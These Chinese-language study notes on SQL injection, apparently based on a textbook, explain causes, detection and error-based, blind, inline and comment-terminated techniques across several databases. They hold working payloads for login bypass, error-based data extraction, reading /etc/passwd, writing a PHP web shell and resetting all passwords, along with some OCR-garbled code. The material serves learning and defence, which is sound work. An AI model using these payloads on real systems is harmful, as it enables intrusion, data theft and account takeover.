SQL注入学习

原理

数据库与web交互





数据库驱动的Web应用通常包含三层:表示层、逻辑层和存储层

Web浏览器(表示层)向中间层(逻辑层)发送请求,后者依次调用由位于应用层 的应用服务器提供的API,应用层通过查询、更新数据库(存储层)来响应该请求。

SQL注入的产生过程

构造动态字符串

简单来说就是将得到参数拼接到查询语句,然后执行,下列不当将会导致SQL注入

SELECT * FROM TABLE WHERE FIELD = 'input'

input 在不同语言运行的服务器上写法不同

PHP

$query = "SELECT * FROM table WHERE field ='$_GET["input"]'"

.NET

query = "SELECT * FROM table WHERE field = ' " + request.getParameter("input") + " ' " 转义字符处理不当

$SQL = "SELECT * FROM table WHERE field = '$_GET["input"]'"SQL数据库将单引号字符

'解析成代码与数据间的分界线,单引号外面的内容均是需要运行的代码,而用单引号引起来的内容均是数据。SELECT * FROM table WHERE field = '' 报错 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '''' LIMIT 0,1' at line 1 这是一种报错出现该错误是因为单引号字符被解析成了字符串分隔符。运行时执行的SQL查询在语法上存在错误(它包含多个字符串分隔符),所以数据库抛出异常。SQL数据库将单引号字符看作特殊字符(字符串分隔符)。

当然还有其他的转义字符,比如oracle中,空格

||逗号,点号.*/以及双引号"这里不详细讲解。||将前后的执行结果连接*/结束注释类型处理不当

接受的参数类型不一定是字符串,也可能是数字型,这里一味地过滤单引号也就没多大用处。

数字型

or 1=1大概判断,一旦存在并有FILE权限,就能使用下面代码注入1 UNION ALL SELECT LOAD_FILE('/etc/passwd')-- 1 UNION SELECT "<? system($_REQUEST['cmd']); ?>"INTO OUTFILE "/var/www/html/victim.com/cmd.php"--查询语句组装不当

$SQL = "SELECT". $_GET["columnl"]. ",". $_GET["column2"].",". $_GET["column3"]. "FROM". $_GET["table"];这种随便改个包发送,数据库基本上就没了,因为所有参数可改

错误处理不当

就如第一个报错,报错信息完全不必展示给用户看,不展示,自然会阻断部分攻击者。

多个提交处理不当

这里有点条件竞争的意思

第一个提交需要验证码,第二个却没设置,正常用户可能会从第一个提交进入,攻击者就会用第二个提交FUZZ,这就和某些应用分享一样,不验证是否成功,虚晃一招。

不安全的数据库配置

默认的数据库系统管理员账号,预置的系统库,表,很多的默认配置都是不安全的,试想一下,知道你的管理员账号,爆破密码会降低多少数量级的难度

降低权限是一个好习惯

--Oracle语句,列举当前用户可访问的所有表

SELECT OWNER, TABLE_NAME FROM ALL_TABLES ORDER BY TABLE_NAME;

--MySQL语句,列举当前用户可访问的所有表和数据库

SELECT table_schema, table_name FROM information_schema.tables;

--MSSQL语句,使用系统表列举所有可访问的表

SELECT name FROM sysobjects WHERE xtype = 'U';

--MSSQL语句,使用目录视图列举所有可访问的表

SELECT name FROM sys.tables;SQL注入测试

寻找注入点

借助推理进行测试

识别数据输入

GET请求、POST请求、HTTP其他与数据库有交互的都可能存在注入,比如COOKIE注入。

操纵参数

http://sql.com/index.php?id=1



这个1就是参数,这个参数是可以控制的,可以用来测试,比如'

先将id改为一个不常见的参数,报错

Warning: mysql_fetch_assoc () : supplied argument is not a valid MySQL result resource in XXXX on line 34加一个单引号http://sql.com/index.php?id=1'

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '''' at line 1还有一些其他的测试方法



在Oracle和PostgreSQL中的漏洞。向Web服务器发送下面两个请求:

http://www.victim.com/showproducts.php?category=bikes

http://www.victim.com/showproducts.php?category=bi'||'kes

在Microsoft SQL Server中与之等价的请求为:

http://www.victim.com/showproducts.php?category=bikes

http://www.victim.com/showproducts.php?category=bi'+'kes

在MySQL中与之等价的请求为(请注意两个单引号之间的空格):

http://www.victim.com/showproducts.php?category=bikes



http://www.victim.com/showproducts.php?category=bi''kes信息工作流

数据库错误

就是上文提到的报错

常见的sql漏洞

Sql Server错误

假设在victim.com应用中找到了一个名为showproducts.php的页面,页面脚本接收名为id 的参数并根据id参数的值显示单个商品:

http://www.victim.com/showproduct.aspx?id=2如果将id参数的值修改成下列内容:

http://www.victim.com/showproduct.aspx?id=attacker应用会返回类似于下列内容的错误:

Server Error in '/'' Application.

Invalid column name 'attacker'.

Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code. Exception Details: System.Data.SqlClient.SqlException: Invalid column name 'attacker'.在这个错误的基础上,可以猜想第一个示例中应用创建的SQL语句应如下:

SELECT * FROM products WHERE idproduct=2上述语句返回的结果集是idproduct字段等于2时的商品。如果注入一个非数字值,比如 attacker,那么最终发送给数据库服务器的SQL语句将如下所示:

SELECT * FROM products WHERE idproduct=attacker这里mssql认为attacker不是一个数字,那么他就是个列名

然后服务器从数据库中查找attacker列,没找到就返回了Invalid column name 'attacker'.

这里的attacker就可以做文章

http://www.victim.com/showproducts.aspx?category=bikes' and l=0/@@ version;--传入参数' and 1=0/@@version;--

Syntax error converting the nvarchar value 'Microsoft SQL Server 2000 - 8.00.760 (Intel X86) Dec 17 2002 14:22:05 Copyright (c) 1988 - 2003 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790:)' to a column of data type int.可以看到这里的报错和上面是一个格式,错误信息展示了@@version查询的内容

原理:mssql的类型转换功能,0/@@version除法运算,sql将这两个操作数都作为操作数,将@@version当做数字解析,操作失败,将返回了这个错误。换成其他参数也是一个原理。

还有一些技术可用于显示数据库执行的语句的信息,比如使用having 1=1:

http://www.victim.com/showproducts.aspx?category=bikes' having '1' ='1

应用响应如下:

Server Error in '/' Application.

Column 'products.productid' is invalid in the select list because it is not contained in an aggregate function and there is no GROUP BY clause.

Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.having字句和group by 字句结合使用,在select中使用having过滤group by ,group by要求select语句选择的字段是某个聚合函数的结果,或者包含在group by 字句中,如果不满足,那么数据库返回一个错误,显示错误的第一列,该技术可以用来枚举表的列。

http://www.victim.com/showproducts.aspx?category=bikes' group by productid having '1' ='1

#products.name

http://www.victim.com/showproducts.aspx?category=bikes' group by productid,name having '1' ='1

#products.price然后用上面提到类型转换错误检索列对应的值

http://www.victim.com/showproducts.aspx?category=bikes' and 1=0/name;--

Server Error in '/' Application.

Syntax error converting the nvarchar value 'Claud Butler Olympus D2' to a column of data type int.

Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.在身份验证机制中,可能枚举到用户名和密码的列,这样便可能登录有管理员权限的账号。

http://www.victim.com/logon.aspx?username=test' and User not in ('Admin') and l=0/User and '1' ='1这个payload将Admin用户排除,查找其他用户

关闭ASP.NET中服务器向远程访问者显示详细错误信息

web.config

<configuration>

<system.web>

<customErrors mode="Off"/>

</system.web>

</configuration>设置错误重定向

<configuration>

<system.web>

<customErrorsdefaultRedirect="Error.aspx" mode="On"〉

<errorstatusCode="403H redirect='*AccessDenied.aspxn/>

<errorstatusCode="404" redirect="NotFound.aspx"/>

<errorstatusCode="500" redirect="InternalError.aspx"/>

</customErrors>

</system.web>

</configuration>Mysql错误

常见错误代码

Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in /var/www/victim.com/showproduct.php on line 8这个报错是mysql_fetch_array()产生的

mysql一般用mysql_error()来展示错误

<?php

//连接数据库

mysql_connect("[database]", "[user]", "[password]") or

//检查错误,处理无法访问数据库的情况

die("Could not connect: ".mysql_error());

//选择数据库

mysql_select_db("[database_name]");

//从GET请求中获取category值

$category = $_GET["category"];

//创建并执行一条SQL语句

$result = mysql_query("SELECT * from products where category='$category'");

if (!$result) { //如果有任何错误

//检査错误并显示错误信息

die("<p>Error: '.mysql_error().'</p>');

} else {

//遍历査询结果

while ($row = mysql_fetch_array($result.MYSQL_NUM)) {

printf ("ID: %s Name: %s", $row[0], $row[1]);

}

//释放结果集

mysql_free_result($result);

?>传入单引号做参数,报错,这是mysql_error()产生的

Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''' at line 1传入一个不是字符串的(不在单引号内)作参数,便会被解析成列名,报错

Error: Unknown column 'attacker' in 'where clause'和mssql有异曲同工之妙

Oracle错误

常见错误

执行了语法上不正确的SQL语句

java.sql.SQLException: ORA-00933: SQL command not properly ended at oracle.jdbc.dbaccess.DBError.throwSqlException(DBError.java:180) at oracle.jdbc.ttc7.TTIoer.processError(TTIoer.java:208)Oracle数据库检测到SQL语句中有一个使用单引号引起来的字符串未被正确结束,Oracle要求字符串必须使用单引号结束。注入一个单引号时会发现产生了下列错误:

Error: SQLExceptionjava.sql.SQLException: ORA-01756: quoted string not properly terminated.NET环境下的注入单引号情况:

Exception Details: System.Data.OleDb.OleDbException: One or more errors occurred during processing of command.

ORA-00933: SQL command not properly ended下面的例子展示了从.NET应用返回的一个错误,该程序执行的语句中包含未使用单引号 引起来的字符串:

ORA-01756: quoted string not properly terminated

System.Web.HttpUnhandledException: Exception of type

'System.Web.HttpUnhandledException' was thrown.-->

System.Data.OleDb.OleDbException: ORA-01756: quoted string not properly terminatedPHP的ociparse()函数用于准备要执行的Oracle语句。下面是该函数调用失败时PHP引擎 产生的一个错误示例:

Warning: ociparse () [function.ociparse] : ORA-01756: quoted string not properly terminated in /var/www/victim.com/ocitest.php on line 31如果ociparse()函数调用失败且未对该错误进行处理,那么应用会因为第一次失败而显示一 些其他错误,如下所示:

Warning: ociexecute(): supplied argument is not a valid OCI8-Statement resource in c:\www\victim.com\oracle\index.php on line 31分析报错代码

java.sql.SQLException: ORA-00907: missing right parenthesis atoracle.jdbc.dbaccess.DBError.throwSqlException(DBError.java:134) at oracle.jdbc.ttc7.TTIoer.processError(TTIoer.java:289) at

oracle.jdbc.ttc7.Oall7.receive(Oall7.java:582) at

oracle.jdbc.ttc7.TTC7Protocol.doOall7(TTC7Protocol.java:1986)数据库报告SQL语句中存在”missing right parenthesis”(缺少右括号)错误。很多原因会引发该错误。最常见的情况是攻击者在嵌套SQL语句中拥有某种控制权。例如:

SELECT fieldl, field2, /* 选择第一和第二个字段 */

(SELECT fieldl /* 开始子查询 */

FROM table2

WHERE something = [attacker controlled variable]) /* 结束子查询 */

as field3 /*从子査询返回*/

FROM tablel上述例子展示了一个嵌套查询。主SELECT语句执行括号中的另一条SELECT语句。如果攻击者向第二条查询语句注入某些内容并将后面的SQL语句注释掉,那么Oracle将返回”missing right parenthesis” 错误。

PostgreSQL错误

<?php

//连接并选择数据库

$dbconn = pg_connect("host=localhost dbname=books user=tom password=myPassword")

or die('Could not connect: '.pg_last_error());

$name = $_GET["name"];

//执行SQL查询

$query = "SELECT * FROM \"public\".\"Authors\" WHERE name='$name'"; $result = pg_query($dbconnz $query) or die('Query failed: '.pg_last_error()); //将查询结果以THTML形式输出

echo "<table>\n";

while ($line = pg_fetch_array($result,null,PGSQL_ASSOC)){

echo "\t<tr>\n";

foreach ($line as $col_value) {

echo "\t\t<td>$col_value</td>\n";

}

echo "\t</tr>\n";

}

echo "</table>\n";

//释放结果集

pg_free_result($result);

//关闭连接

pg_close($dbconn);

?>pg_query使用传入的数据库执行sql查询语句

pg_last_error获取数据库连接的最新出错信息

http://www.victim.com/list_author.php?name='

Query failed: ERROR: unterminated quoted string at or near "''"

SQL代码由于其他原因执行失败时,PostgreSQL数据库将返回一个常规错误:

Query failed: ERROR: syntax error at or near ""PostgreSQL开发,利用PostgreSQL JDBC Driver

PostgreSQL JDBC Driver处理缺少结束引号的字符串时,会有下面的报错

org.postgresql.util.PSQLException: ERROR: unterminated quoted string at or near "'\' "

at org.postgresql.core.v3.QueryExecutorlmpl.receiveErrorResponse(Query ExecutorImpl.java:1512)

at org.postgresql.core.v3.QueryExecutorlmpl.processResults(Query

ExecutorImpl.java:1297)

at org.postgresql.core.v3.QueryExecutorlmpl.execute(QueryExecutorlmpl. java:188)

at org.postgresql.jdbc2.AbstractJdbc2Statement.

execute(AbstractJdbc2Statement.java:430)

at org.postgresql.jdbc2.AbstractJdbc2Statement.executeWithFlags (AbstractJdbc2Statement.java:332)

at org・postgresql.jdbc2.AbstractJdbc2Statement.executeQuery

(AbstractJdbc2Statement.java:231)

at org.postgresql.jdbc2.AbstractJdbc2DatabaseMetaData.getTables (AbstractJdbc2DatabaseMetaData.java:2190)应用程序的响应

常见错误

当注入一个页面一直返回相同的报错页面,这时候不能直接判断为SQL注入

注入代码

SELECT *

FROM products

WHERE category='attacker''返回一个报错页面,接着判断是否是sql注入产生的报错

SELECT *

FROM products

WHERE category='attacker' or '1'='1or '1'='1'是一个条件永真式,并且是有意义的,不影响其他部分,可以返回表中的所有行,但是数据库大的时候,返回所有行会很久,这是可以注入

or '1'='2'只要不影响sql语句就行

如果不返回报错页面了,那么应该就是sql注入引起的报错了

也可以用永假式and '1'='1',如果不返回信息,则是sql注入,和永真相反

当然,永假式也可能返回信息,可能是union联合查询

HTTP代码错误

web服务器请求web源时发生错误,会返回500状态码

还一种是产生错误后302重定向到其他页面

不同大小的响应

每次返回的响应都有所不同,比较这些细微的不同,可能找到一些注入线索

比如返回的内容,状态码……

SQL盲注

一个页面会因为不同的操作产生不同的状态,用不同的状态来表示注入的结果,自动化注入不同的内容,并根据响应状态判断注入结果,这就是SQL盲注,当然,要先找到注入点

例子

http://www.victim.com/showproduct.php?id=2 or 1=1

--返回第一件商品

http://www.victim.com/showproduct.php?id=2 or 1=2

―返回第二件商品id=2时是正常查询, 加上or 1=1后会查询所有列,数据库检测该语句为异常,会返回id=1的页面,而or 1=2相当id=2 不影响sql语句,会进入id=2的页面

这样就可以通过返回页面判断注入是否成功 or +payload

确认SQL注入

区别数字和字符串

数字不需要使用单引号来表示

SELECT * FROM products WHERE idproduct=3

SELECT * FROM products WHERE value > 200其他类型使用单引号来表示

SELECT * FROM products WHERE name = 'Bike'



SELECT * FROM products WHERE published_date>'01/01/2013'内联SQL注入

内联注入是指向查询注入一些SQL代码后,原来的代码仍然会全部执行

字符串内联注入



实例——用户提交用户和口令发送到数据库查询对用户进行验证

查询语句

SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1单引号报错和前面一样

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '''' and password='' LIMIT 0,1' at line 1这里可以直接' or 1=1 #绕过验证登录,但是要不改变sql语句的结构,就不能注释后面的语句

这时'or '1'='1不会得到想要结果,因为and、or的优先级,and优先

username='' or '1'='1 and password=''按照

username='' or ('1'='1' and password='')执行

所以改变payload' or 1=1 or '1'='1

当只允许返回一行时,指定返回admin 'admin' and 1=1 or '1'='1

在passwd字段注入,'or '1'='1返回所有行

UPDATE users

SET password = 'new_password'

WHERE username = 'Bob' and password = 'old_password' OR '1'= '1'' OR '1'= '1是注入代码

功能是将所有用户密码更新



数字值内联注入

SELECT *

FROM messages

WHERE uid=[USER ENTRY]

ORDER BY received少了引号的闭合,更简单了,直接构造永真返回全部num or 1=1

终止式SQL注入

攻击者在SQL注入代码时,通过注释掉剩余部分查询语句,从而结束原来的查询语句





数据库注释语法

/* */可以用来绕过过滤空格

1 or 1=1 过滤空格变成1or1=1

/* */绕过 1/**/or/**/1=1

还能用来检测SQL注入对注释的处理id=1/*test*/,没有影响话可能存在注入

使用注释

使用前面相同的用户登录验证

查询语句

SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1' or 1=1 -- or ' or 1=1 #返回所有行

SELECT username, password FROM users WHERE username='' or 1=1 -- ' and password='$passwd' LIMIT 0,1admin';# 冒充admin登录

username=admin';/*' passwd=*/'这种用于存在多个攻击参数

username = 'admin';/*' AND passwd = '/*''注释后剩一对单引号,连接形成空字符串,对查询无影响

可以用来判断数据库类型

